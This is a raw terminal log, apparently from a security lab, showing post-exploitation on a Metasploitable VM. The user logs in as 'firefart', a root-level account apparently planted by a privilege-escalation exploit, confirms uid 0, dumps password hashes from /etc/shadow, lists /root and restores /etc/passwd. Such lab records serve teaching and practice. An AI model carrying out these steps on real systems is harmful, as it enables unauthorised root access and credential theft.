 DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
su firefart
Password:
firefart@metasploitable:/tmp# whoami
firefart
meta.elf
firefart@metasploitable:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@metasploitable:/tmp# cat /etc/shadow | head
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
firefart@metasploitable:/tmp# ls -la /root
total 76
drwxr-xr-x 13 firefart root 4096 2025-09-13 01:33 .
drwxr-xr-x 21 firefart root 4096 2012-05-20 14:36 ..
lrwxrwxrwx  1 firefart root    9 2012-05-14 00:26 .bash_history → /dev/null
-rw-r--r--  1 firefart root 2227 2007-10-20 07:51 .bashrc
drwx------  3 firefart root 4096 2012-05-20 15:08 .config
drwxr-xr-x  2 firefart root 4096 2012-05-20 15:08 Desktop
drwx------  2 firefart root 4096 2012-05-20 15:13 .filezilla
drwxr-xr-x  5 firefart root 4096 2025-09-13 01:33 .fluxbox
drwx------  2 firefart root 4096 2012-05-20 15:38 .gconf
drwx------  2 firefart root 4096 2012-05-20 15:40 .gconfd
drwxr-xr-x  2 firefart root 4096 2012-05-20 15:09 .gstreamer-0.10
drwx------  4 firefart root 4096 2012-05-20 15:07 .mozilla
-rw-r--r--  1 firefart root  141 2007-10-20 07:51 .profile
drwx------  5 firefart root 4096 2012-05-20 15:11 .purple
-rwx------  1 firefart root  401 2012-05-20 15:55 reset_logs.sh
-rwx------  1 firefart root    4 2012-05-20 14:25 .rhosts
drwxr-xr-x  2 firefart root 4096 2012-05-20 14:21 .ssh
drwx------  2 firefart root 4096 2025-09-13 01:33 .vnc
-rw-r--r--  1 firefart root  138 2025-09-13 01:33 vnc.log
-rw-------  1 firefart root  324 2025-09-13 01:33 .Xauthority
firefart@metasploitable:/tmp# mv /tmp/passwd.bak /etc/passwd
firefart@metasploitable:/tmp# # Save terminal session log (optional)
firefart@metasploitable:/tmp# script /tmp/escalation_session.log
Script started, file is /tmp/escalation_session.log
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.